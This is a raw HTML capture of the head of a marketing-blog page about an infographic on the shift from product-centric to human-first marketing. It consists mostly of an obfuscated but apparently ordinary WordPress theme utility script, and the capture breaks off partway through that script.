

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://influencerworlddaily.com/social-media/the-evolution-of-marketing-from-product-centric-to-human-first-infographic/
body_size: 110082
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://influencerworlddaily.com/xmlrpc.php" />
    <title>The Evolution of Marketing: From Product-Centric to Human-First [Infographic] &#8211; InfluencerWorldDaily.com</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x1a24(_0x225e96,_0x287655){var _0x267c4f=_0x267c();return _0x1a24=function(_0x1a24f5,_0x144c37){_0x1a24f5=_0x1a24f5-0x19b;var _0x13add9=_0x267c4f[_0x1a24f5];return _0x13add9;},_0x1a24(_0x225e96,_0x287655);}var _0x3daeab=_0x1a24;(function(_0x14d911,_0x589c21){var _0x1c7d26=_0x1a24,_0xa33acf=_0x14d911();while(!![]){try{var _0x23fb07=parseInt(_0x1c7d26(0x247))/0x1*(-parseInt(_0x1c7d26(0x1cd))/0x2)+-parseInt(_0x1c7d26(0x1f1))/0x3*(parseInt(_0x1c7d26(0x1db))/0x4)+parseInt(_0x1c7d26(0x1b0))/0x5+-parseInt(_0x1c7d26(0x202))/0x6+-parseInt(_0x1c7d26(0x252))/0x7+parseInt(_0x1c7d26(0x22c))/0x8+parseInt(_0x1c7d26(0x210))/0x9;if(_0x23fb07===_0x589c21)break;else _0xa33acf['push'](_0xa33acf['shift']());}catch(_0xffb9c0){_0xa33acf['push'](_0xa33acf['shift']());}}}(_0x267c,0x24b66),(window['jnews']=window[_0x3daeab(0x1ff)]||{},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]||{},window['jnews'][_0x3daeab(0x1e9)]=function(){'use strict';var _0x49adf3=_0x3daeab;var _0x394f39=this;_0x394f39['win']=window,_0x394f39['doc']=document,_0x394f39[_0x49adf3(0x229)]=function(){},_0x394f39[_0x49adf3(0x1b8)]=_0x394f39['doc'][_0x49adf3(0x1d3)]('body')[0x0],_0x394f39['globalBody']=_0x394f39[_0x49adf3(0x1b8)]?_0x394f39[_0x49adf3(0x1b8)]:_0x394f39[_0x49adf3(0x1c2)],_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]||{'_storage':new WeakMap(),'put':function(_0xdcc2af,_0x3bb260,_0x3a1e54){var _0x50af98=_0x49adf3;this[_0x50af98(0x20d)][_0x50af98(0x227)](_0xdcc2af)||this[_0x50af98(0x20d)][_0x50af98(0x1e6)](_0xdcc2af,new Map()),this[_0x50af98(0x20d)][_0x50af98(0x253)](_0xdcc2af)[_0x50af98(0x1e6)](_0x3bb260,_0x3a1e54);},'get':function(_0x34f5a6,_0x24cbe4){var _0x3214ca=_0x49adf3;return this[_0x3214ca(0x20d)]['get'](_0x34f5a6)[_0x3214ca(0x253)](_0x24cbe4);},'has':function(_0x4ad909,_0x4cde62){var _0x5dc414=_0x49adf3;return this[_0x5dc414(0x20d)][_0x5dc414(0x227)](_0x4ad909)&&this[_0x5dc414(0x20d)][_0x5dc414(0x253)](_0x4ad909)[_0x5dc414(0x227)](_0x4cde62);},'remove':function(_0x48f254,_0x168323){var _0x1a7e0d=_0x49adf3,_0x57a83a=this[_0x1a7e0d(0x20d)][_0x1a7e0d(0x253)](_0x48f254)[_0x1a7e0d(0x20c)](_0x168323);return 0x0===!this[_0x1a7e0d(0x20d)]['get'](_0x48f254)[_0x1a7e0d(0x19e)]&&this['_storage']['delete'](_0x48f254),_0x57a83a;}},_0x394f39[_0x49adf3(0x1e8)]=function(){var _0x33ed39=_0x49adf3;return _0x394f39[_0x33ed39(0x1af)][_0x33ed39(0x1c1)]||_0x394f39[_0x33ed39(0x238)][_0x33ed39(0x24a)]||_0x394f39[_0x33ed39(0x1b8)]['clientWidth'];},_0x394f39[_0x49adf3(0x241)]=function(){var _0x3ff44f=_0x49adf3;return _0x394f39[_0x3ff44f(0x1af)]['innerHeight']||_0x394f39[_0x3ff44f(0x238)][_0x3ff44f(0x204)]||_0x394f39[_0x3ff44f(0x1b8)][_0x3ff44f(0x204)];},_0x394f39[_0x49adf3(0x1eb)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1eb)]||_0x394f39[_0x49adf3(0x1af)]['webkitRequestAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1e5)]||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x226)]||window[_0x49adf3(0x209)]||function(_0x532488){return setTimeout(_0x532488,0x3e8/0x3c);},_0x394f39[_0x49adf3(0x1d6)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d6)]||_0x394f39['win']['webkitCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d2)]||_0x394f39[_0x49adf3(0x1af)]['mozCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1c8)]||_0x394f39[_0x49adf3(0x1af)]['oCancelRequestAnimationFrame']||function(_0x2d0535){clearTimeout(_0x2d0535);},_0x394f39[_0x49adf3(0x1ca)]='classList'in document['createElement']('_'),_0x394f39[_0x49adf3(0x22d)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3a79fd,_0x572b43){var _0x117657=_0x49adf3;return _0x3a79fd[_0x117657(0x1dc)]['contains'](_0x572b43);}:function(_0x434868,_0x20a233){var _0x191cae=_0x49adf3;return _0x434868[_0x191cae(0x224)][_0x191cae(0x1c3)](_0x20a233)>=0x0;},_0x394f39['addClass']=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3c39a4,_0x5a3f02){var _0x11c61d=_0x49adf3;_0x394f39[_0x11c61d(0x22d)](_0x3c39a4,_0x5a3f02)||_0x3c39a4['classList'][_0x11c61d(0x1ea)](_0x5a3f02);}:function(_0x455a27,_0x1c5346){var _0x22b7d0=_0x49adf3;_0x394f39[_0x22b7d0(0x22d)](_0x455a27,_0x1c5346)||(_0x455a27[_0x22b7d0(0x224)]+='\x20'+_0x1c5346);},_0x394f39[_0x49adf3(0x1b3)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0xb95b04,_0xba67de){var _0x590af3=_0x49adf3;_0x394f39[_0x590af3(0x22d)](_0xb95b04,_0xba67de)&&_0xb95b04[_0x590af3(0x1dc)]['remove'](_0xba67de);}:function(_0x56edd5,_0x4b3c14){var _0x2ebec2=_0x49adf3;_0x394f39[_0x2ebec2(0x22d)](_0x56edd5,_0x4b3c14)&&(_0x56edd5['className']=_0x56edd5['className'][_0x2ebec2(0x1c9)](_0x4b3c14,''));},_0x394f39[_0x49adf3(0x23b)]=function(_0x333718){var _0x170223=_0x49adf3,_0x49f63d=[];for(var _0x1855f3 in _0x333718)Object[_0x170223(0x220)][_0x170223(0x1ad)][_0x170223(0x1e4)](_0x333718,_0x1855f3)&&_0x49f63d[_0x170223(0x21e)](_0x1855f3);return _0x49f63d;},_0x394f39['isObjectSame']=function(_0x42b810,_0x48ae0a){var _0x5733fd=_0x49adf3,_0x29e6f6=!0x0;return JSON['stringify'](_0x42b810)!==JSON[_0x5733fd(0x1a4)](_0x48ae0a)&&(_0x29e6f6=!0x1),_0x29e6f6;},_0x394f39[_0x49adf3(0x1a7)]=function(){var _0x411ee4=_0x49adf3;for(var _0x23ae9c,_0x19f899,_0xfc5f8c,_0x1e8a05=arguments[0x0]||{},_0x53c7b7=0x1,_0x3c8d38=arguments[_0x411ee4(0x245)];_0x53c7b7<_0x3c8d38;_0x53c7b7++)if(null!==(_0x23ae9c=arguments[_0x53c7b7])){for(_0x19f899 in _0x23ae9c)_0x1e8a05!==(_0xfc5f8c=_0x23ae9c[_0x19f899])&&void 0x0!==_0xfc5f8c&&(_0x1e8a05[_0x19f899]=_0xfc5f8c);}return _0x1e8a05;},_0x394f39['dataStorage']=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)],_0x394f39[_0x49adf3(0x1fc)]=function(_0xafbe37){var _0x49f34a=_0x49adf3;return 0x0!==_0xafbe37[_0x49f34a(0x1b2)]&&0x0!==_0xafbe37[_0x49f34a(0x200)]||_0xafbe37['getBoundingClientRect']()[_0x49f34a(0x245)];},_0x394f39['getHeight']=function(_0x474d05){var _0x38c0d2=_0x49adf3;return _0x474d05[_0x38c0d2(0x200)]||_0x474d05[_0x38c0d2(0x204)]||_0x474d05[_0x38c0d2(0x1cb)]()[_0x38c0d2(0x1e7)];},_0x394f39[_0x49adf3(0x215)]=function(_0x7cacef){var _0x40e3c7=_0x49adf3;return _0x7cacef[_0x40e3c7(0x1b2)]||_0x7cacef['clientWidth']||_0x7cacef[_0x40e3c7(0x1cb)]()[_0x40e3c7(0x1d8)];},_0x394f39[_0x49adf3(0x23c)]=!0x1;try{var _0x589d0f=Object[_0x49adf3(0x1a8)]({},_0x49adf3(0x222),{'get':function(){var _0x326186=_0x49adf3;_0x394f39[_0x326186(0x23c)]=!0x0;}});_0x49adf3(0x216)in _0x394f39[_0x49adf3(0x1c2)]?_0x394f39[_0x49adf3(0x1af)]['addEventListener']('test',null,_0x589d0f):_0x49adf3(0x250)in _0x394f39[_0x49adf3(0x1c2)]&&_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x242)](_0x49adf3(0x19f),null);}catch(_0x138309){}_0x394f39[_0x49adf3(0x208)]=!!_0x394f39[_0x49adf3(0x23c)]&&{'passive':!0x0},_0x394f39['setStorage']=function(_0x4aa4fa,_0x14265b){var _0x233a68=_0x49adf3;_0x4aa4fa=_0x233a68(0x205)+_0x4aa4fa;var _0x530f6d={'expired':Math[_0x233a68(0x1dd)]((new Date()[_0x233a68(0x233)]()+0x2932e00)/0x3e8)};_0x14265b=Object[_0x233a68(0x1f3)](_0x530f6d,_0x14265b),localStorage[_0x233a68(0x21d)](_0x4aa4fa,JSON[_0x233a68(0x1a4)](_0x14265b));},_0x394f39[_0x49adf3(0x244)]=function(_0x3b07b1){var _0x3b918b=_0x49adf3;_0x3b07b1='jnews-'+_0x3b07b1;var _0x50615e=localStorage[_0x3b918b(0x23d)](_0x3b07b1);return null!==_0x50615e&&0x0<_0x50615e[_0x3b918b(0x245)]?JSON[_0x3b918b(0x24e)](localStorage[_0x3b918b(0x23d)](_0x3b07b1)):{};},_0x394f39[_0x49adf3(0x22e)]=function(){var _0x1b05da=_0x49adf3,_0x4e865e,_0x4df5a2=_0x1b05da(0x205);for(var _0x418254 in localStorage)_0x418254[_0x1b05da(0x1c3)](_0x4df5a2)>-0x1&&_0x1b05da(0x1b9)!==(_0x4e865e=_0x394f39[_0x1b05da(0x244)](_0x418254[_0x1b05da(0x1c9)](_0x4df5a2,'')))[_0x1b05da(0x20b)]&&_0x4e865e['expired']<Math[_0x1b05da(0x1dd)](new Date()[_0x1b05da(0x233)]()/0x3e8)&&localStorage[_0x1b05da(0x223)](_0x418254);},_0x394f39[_0x49adf3(0x228)]=function(_0x2117c0,_0x2cfa8c,_0x148680){var _0x16baeb=_0x49adf3;for(var _0x4849ba in _0x2cfa8c){var _0x306cad=[_0x16baeb(0x1bd),_0x16baeb(0x1f8)][_0x16baeb(0x1c3)](_0x4849ba)>=0x0&&!_0x148680&&_0x394f39[_0x16baeb(0x208)];_0x16baeb(0x216)in _0x394f39[_0x16baeb(0x1c2)]?_0x2117c0['addEventListener'](_0x4849ba,_0x2cfa8c[_0x4849ba],_0x306cad):_0x16baeb(0x250)in _0x394f39['doc']&&_0x2117c0['attachEvent']('on'+_0x4849ba,_0x2cfa8c[_0x4849ba]);}},_0x394f39[_0x49adf3(0x1cf)]=function(_0x1997b2,_0x2115cd){var _0x470e65=_0x49adf3;for(var _0x5c295c in _0x2115cd)_0x470e65(0x216)in _0x394f39[_0x470e65(0x1c2)]?_0x1997b2[_0x470e65(0x1ce)](_0x5c295c,_0x2115cd[_0x5c295c]):_0x470e65(0x250)in _0x394f39[_0x470e65(0x1c2)]&&_0x1997b2[_0x470e65(0x1b4)]('on'+_0x5c295c,_0x2115cd[_0x5c295c]);},_0x394f39['triggerEvents']=function(_0x1a423a,_0x2cf3a7,_0x1aba04){var _0x1d69f6=_0x49adf3,_0x209067;return _0x1aba04=_0x1aba04||{'detail':null},_0x1d69f6(0x216)in _0x394f39[_0x1d69f6(0x1c2)]?(!(_0x209067=_0x394f39[_0x1d69f6(0x1c2)]['createEvent'](_0x1d69f6(0x22a))||new CustomEvent(_0x2cf3a7))['initCustomEvent']||_0x209067[_0x1d69f6(0x1c0)](_0x2cf3a7,!0x0,!0x1,_0x1aba04),void _0x1a423a['dispatchEvent'](_0x209067)):_0x1d69f6(0x250)in _0x394f39[_0x1d69f6(0x1c2)]?((_0x209067=_0x394f39[_0x1d69f6(0x1c2)][_0x1d69f6(0x19b)]())['eventType']=_0x2cf3a7,void _0x1a423a['fireEvent']('on'+_0x209067['eventType'],_0x209067)):void 0x0;},_0x394f39['getParents']=function(_0x1dfdc8,_0x2fdb17){var _0x44acb9=_0x49adf3;void 0x0===_0x2fdb17&&(_0x2fdb17=_0x394f39[_0x44acb9(0x1c2)]);for(var _0xd73a57=[],_0x5910d3=_0x1dfdc8[_0x44acb9(0x1c4)],_0x17f836=!0x1;!_0x17f836;)if(_0x5910d3){var _0x47ac04=_0x5910d3;_0x47ac04[_0x44acb9(0x1bf)](_0x2fdb17)[_0x44acb9(0x245)]?_0x17f836=!0x0:(_0xd73a57[_0x44acb9(0x21e)](_0x47ac04),_0x5910d3=_0x47ac04['parentNode']);}else _0xd73a57=[],_0x17f836=!0x0;return _0xd73a57;},_0x394f39['forEach']=function(_0x3e3e0e,_0x51cf3a,_0x9128c9){var _0x3d481d=_0x49adf3;for(var _0x2c8187=0x0,_0x1514a8=_0x3e3e0e[_0x3d481d(0x245)];_0x2c8187<_0x1514a8;_0x2c8187++)_0x51cf3a[_0x3d481d(0x1e4)](_0x9128c9,_0x3e3e0e[_0x2c8187],_0x2c8187);},_0x394f39[_0x49adf3(0x21c)]=function(_0x5acc85){var _0x2f2f9e=_0x49adf3;return _0x5acc85[_0x2f2f9e(0x22f)]||_0x5acc85[_0x2f2f9e(0x243)];},_0x394f39['setText']=function(_0x563f48,_0x5c4985){var _0x2de02b=_0x49adf3,_0x4e54d4=_0x2de02b(0x22b)==typeof _0x5c4985?_0x5c4985[_0x2de02b(0x22f)]||_0x5c4985[_0x2de02b(0x243)]:_0x5c4985;_0x563f48[_0x2de02b(0x22f)]&&(_0x563f48[_0x2de02b(0x22f)]=_0x4e54d4),_0x563f48[_0x2de02b(0x243)]&&(_0x563f48[_0x2de02b(0x243)]=_0x4e54d4);},_0x394f39['httpBuildQuery']=function(_0x1f98d2){var _0x3cbbc=_0x49adf3;return _0x394f39[_0x3cbbc(0x23b)](_0x1f98d2)[_0x3cbbc(0x1bb)](function _0x27e623(_0x39d417){var _0x3d7120=_0x3cbbc,_0x2eec44=arguments[_0x3d7120(0x245)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x56b306,_0x5e8c03){var _0x1f04e3=_0x3d7120,_0x3254a0=_0x39d417[_0x5e8c03];_0x5e8c03=encodeURIComponent(_0x5e8c03);var _0x2d0dda=_0x2eec44?''[_0x1f04e3(0x240)](_0x2eec44,'[')[_0x1f04e3(0x240)](_0x5e8c03,']'):_0x5e8c03;return null==_0x3254a0||_0x1f04e3(0x206)==typeof _0x3254a0?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')),_0x56b306):[_0x1f04e3(0x246),'boolean',_0x1f04e3(0x219)]['includes'](typeof _0x3254a0)?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')[_0x1f04e3(0x240)](encodeURIComponent(_0x3254a0))),_0x56b306):(_0x56b306[_0x1f04e3(0x21e)](_0x394f39[_0x1f04e3(0x23b)](_0x3254a0)[_0x1f04e3(0x1bb)](_0x27e623(_0x3254a0,_0x2d0dda),[])[_0x1f04e3(0x1c7)]('&')),_0x56b306);};}(_0x1f98d2),[])['join']('&');},_0x394f39[_0x49adf3(0x253)]=function(_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30){var _0x3396f2=_0x49adf3;return _0x38d437=_0x3396f2(0x206)==typeof _0x38d437?_0x38d437:_0x394f39['noop'],_0x394f39['ajax'](_0x3396f2(0x1cc),_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30);},_0x394f39[_0x49adf3(0x207)]=function(_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d){var _0x3e9cfb=_0x49adf3;return _0x2a6c35=_0x3e9cfb(0x206)==typeof _0x2a6c35?_0x2a6c35:_0x394f39['noop'],_0x394f39[_0x3e9cfb(0x20e)](_0x3e9cfb(0x237),_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d);},_0x394f39['ajax']=function(_0x36f65c,_0x587ca4,_0x4e9762,_0x5da0d5,_0x40764f){var _0x18f208=_0x49adf3,_0x320c60=new XMLHttpRequest(),_0x4fffd2=_0x587ca4,_0x1433a5=_0x394f39[_0x18f208(0x1f4)](_0x4e9762);if(_0x36f65c=-0x1!=[_0x18f208(0x1cc),_0x18f208(0x237)]['indexOf'](_0x36f65c)?_0x36f65c:_0x18f208(0x1cc),_0x320c60[_0x18f208(0x1de)](_0x36f65c,_0x4fffd2+(_0x18f208(0x1cc)==_0x36f65c?'?'+_0x1433a5:''),!0x0),_0x18f208(0x237)==_0x36f65c&&_0x320c60[_0x18f208(0x1be)]('Content-type',_0x18f208(0x217)),_0x320c60[_0x18f208(0x1be)](_0x18f208(0x20f),'XMLHttpRequest'),_0x320c60[_0x18f208(0x1a3)]=function(){var _0xb2e576=_0x18f208;0x4===_0x320c60[_0xb2e576(0x21a)]&&0xc8<=_0x320c60[_0xb2e576(0x24b)]&&0x12c>_0x320c60[_0xb2e576(0x24b)]&&_0xb2e576(0x206)==typeof _0x5da0d5&&_0x5da0d5[_0xb2e576(0x1e4)](void 0x0,_0x320c60[_0xb2e576(0x1a9)]);},void 0x0!==_0x40764f&&!_0x40764f)return{'xhr':_0x320c60,'send':function(){var _0x5e93fc=_0x18f208;_0x320c60[_0x5e93fc(0x1c6)]('POST'==_0x36f65c?_0x1433a5:null);}};return _0x320c60[_0x18f208(0x1c6)](_0x18f208(0x237)==_0x36f65c?_0x1433a5:null),{'xhr':_0x320c60};},_0x394f39[_0x49adf3(0x1a2)]=function(_0x506e0f,_0x355918,_0x51f2a9){var _0x196b3d=_0x49adf3;function _0x1665a1(_0x1a329e,_0x2dbed8,_0x19a176){var _0xb00092=_0x1a24;this['start']=this[_0xb00092(0x1e1)](),this[_0xb00092(0x1fe)]=_0x1a329e-this[_0xb00092(0x1b1)],this[_0xb00092(0x1d1)]=0x0,this[_0xb00092(0x1e3)]=0x14,this[_0xb00092(0x1da)]=void 0x0===_0x19a176?0x1f4:_0x19a176,this[_0xb00092(0x23e)]=_0x2dbed8,this['finish']=!0x1,this[_0xb00092(0x1fb)]();}return Math['easeInOutQuad']=function(_0x47cc5c,_0x2d7770,_0x22701c,_0x27aa4c){return(_0x47cc5c/=_0x27aa4c/0x2)<0x1?_0x22701c/0x2*_0x47cc5c*_0x47cc5c+_0x2d7770:-_0x22701c/0x2*(--_0x47cc5c*(_0x47cc5c-0x2)-0x1)+_0x2d7770;},_0x1665a1[_0x196b3d(0x220)]['stop']=function(){var _0x43e358=_0x196b3d;this[_0x43e358(0x1f0)]=!0x0;},_0x1665a1[_0x196b3d(0x220)]['move']=function(_0xb4cbda){var _0x59a0cf=_0x196b3d;_0x394f39[_0x59a0cf(0x1c2)][_0x59a0cf(0x1d0)][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['parentNode'][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['scrollTop']=_0xb4cbda;},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1e1)]=function(){var _0x35e1fd=_0x196b3d;return _0x394f39[_0x35e1fd(0x1c2)]['documentElement'][_0x35e1fd(0x239)]||_0x394f39[_0x35e1fd(0x1b8)][_0x35e1fd(0x1c4)][_0x35e1fd(0x239)]||_0x394f39['globalBody'][_0x35e1fd(0x239)];},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1fb)]=function(){var _0x2bcc33=_0x196b3d;this[_0x2bcc33(0x1d1)]+=this[_0x2bcc33(0x1e3)];var _0x188f9b=Math['easeInOutQuad'](this['currentTime'],this[_0x2bcc33(0x1b1)],this[_0x2bcc33(0x1fe)],this[_0x2bcc33(0x1da)]);this['move'](_0x188f9b),this['currentTime']<this[_0x2bcc33(0x1da)]&&!this['finish']?_0x394f39[_0x2bcc33(0x1eb)][_0x2bcc33(0x1e4)](_0x394f39[_0x2bcc33(0x1af)],this[_0x2bcc33(0x1fb)][_0x2bcc33(0x1a1)](this)):this[_0x2bcc33(0x23e)]&&'function'==typeof this[_0x2bcc33(0x23e)]&&this[_0x2bcc33(0x23e)]();},new _0x1665a1(_0x506e0f,_0x355918,_0x51f2a9);},_0x394f39['unwrap']=function(_0x5b2f5d){var _0x545451=_0x49adf3,_0x1499fd,_0x43c9b7=_0x5b2f5d;_0x394f39[_0x545451(0x1b5)](_0x5b2f5d,function(_0x332403,_0x2b94b1){_0x1499fd?_0x1499fd+=_0x332403:_0x1499fd=_0x332403;}),_0x43c9b7[_0x545451(0x232)](_0x1499fd);},_0x394f39[_0x49adf3(0x1e2)]={'start':function(_0x1fcc28){performance['mark'](_0x1fcc28+'Start');},'stop':function(_0x79aecb){var _0x17adcb=_0x49adf3;performance[_0x17adcb(0x231)](_0x79aecb+'End'),performance[_0x17adcb(0x24d)](_0x79aecb,_0x79aecb+_0x17adcb(0x230),_0x79aecb+_0x17adcb(0x1d9));}},_0x394f39[_0x49adf3(0x1fd)]=function(){var _0x37d0f5=0x0,_0x5178a2=0x0,_0x3f4225=0x0;!(function(){var _0x3110b3=_0x1a24,_0x3dc47d=_0x37d0f5=0x0,_0x408050=0x0,_0x4c41cd=0x0,_0x115237=document[_0x3110b3(0x214)](_0x3110b3(0x1a6)),_0x5258e9=function(_0xe7e2d9){var _0x5df5c7=_0x3110b3;void 0x0===document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]?_0x394f39[_0x5df5c7(0x1eb)][_0x5df5c7(0x1e4)](_0x394f39[_0x5df5c7(0x1af)],function(){_0x5258e9(_0xe7e2d9);}):document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]['appendChild'](_0xe7e2d9);};null===_0x115237&&((_0x115237=document[_0x3110b3(0x1ae)](_0x3110b3(0x1aa)))['style'][_0x3110b3(0x1e1)]=_0x3110b3(0x218),_0x115237[_0x3110b3(0x1ef)]['top']=_0x3110b3(0x1f2),_0x115237['style'][_0x3110b3(0x1e0)]=_0x3110b3(0x225),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d8)]=_0x3110b3(0x201),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1e7)]=_0x3110b3(0x1f6),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1f9)]=_0x3110b3(0x23f),_0x115237['style'][_0x3110b3(0x251)]=_0x3110b3(0x213),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x234)]=_0x3110b3(0x21f),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d4)]=_0x3110b3(0x1df),_0x115237['id']=_0x3110b3(0x1a6),_0x5258e9(_0x115237));var _0x52d0d3=function(){var _0x1534c7=_0x3110b3;_0x3f4225++,_0x5178a2=Date['now'](),(_0x408050=(_0x3f4225/(_0x4c41cd=(_0x5178a2-_0x37d0f5)/0x3e8))['toPrecision'](0x2))!=_0x3dc47d&&(_0x3dc47d=_0x408050,_0x115237['innerHTML']=_0x3dc47d+_0x1534c7(0x1fd)),0x1<_0x4c41cd&&(_0x37d0f5=_0x5178a2,_0x3f4225=0x0),_0x394f39[_0x1534c7(0x1eb)][_0x1534c7(0x1e4)](_0x394f39[_0x1534c7(0x1af)],_0x52d0d3);};_0x52d0d3();}());},_0x394f39[_0x49adf3(0x211)]=function(_0x570fcd,_0x3c7a9c){var _0x5dc444=_0x49adf3;for(var _0x4da3c0=0x0;_0x4da3c0<_0x3c7a9c[_0x5dc444(0x245)];_0x4da3c0++)if(-0x1!==_0x570fcd[_0x5dc444(0x212)]()[_0x5dc444(0x1c3)](_0x3c7a9c[_0x4da3c0][_0x5dc444(0x212)]()))return!0x0;},_0x394f39[_0x49adf3(0x19c)]=function(_0x1072f3,_0x3f51f9){var _0x28f9da=_0x49adf3;function _0x562afd(_0x5842ef){var _0x1711c2=_0x1a24;if(_0x1711c2(0x1ec)===_0x394f39['doc'][_0x1711c2(0x21a)]||'interactive'===_0x394f39[_0x1711c2(0x1c2)]['readyState'])return!_0x5842ef||_0x3f51f9?setTimeout(_0x1072f3,_0x3f51f9||0x1):_0x1072f3(_0x5842ef),0x1;}_0x562afd()||_0x394f39[_0x28f9da(0x228)](_0x394f39[_0x28f9da(0x1af)],{'load':_0x562afd});},_0x394f39['docReady']=function(_0x3b0e27,_0x4e84ff){var _0x1ee462=_0x49adf3;function _0x9657c4(_0x537697){var _0x460156=_0x1a24;if(_0x460156(0x1ec)===_0x394f39['doc'][_0x460156(0x21a)]||'interactive'===_0x394f39[_0x460156(0x1c2)][_0x460156(0x21a)])return!_0x537697||_0x4e84ff?setTimeout(_0x3b0e27,_0x4e84ff||0x1):_0x3b0e27(_0x537697),0x1;}_0x9657c4()||_0x394f39['addEvents'](_0x394f39[_0x1ee462(0x1c2)],{'DOMContentLoaded':_0x9657c4});},_0x394f39[_0x49adf3(0x221)]=function(){var _0x13040a=_0x49adf3;_0x394f39[_0x13040a(0x1bc)](function(){var _0xee1f1a=_0x13040a;_0x394f39['assets']=_0x394f39[_0xee1f1a(0x235)]||[],_0x394f39[_0xee1f1a(0x235)][_0xee1f1a(0x245)]&&(_0x394f39['boot'](),_0x394f39[_0xee1f1a(0x1c5)]());},0x32);},_0x394f39[_0x49adf3(0x20a)]=function(){var _0x24b8e1=_0x49adf3;_0x394f39['length']&&_0x394f39[_0x24b8e1(0x1c2)]['querySelectorAll'](_0x24b8e1(0x1ba))[_0x24b8e1(0x1b5)](function(_0x3b0906){var 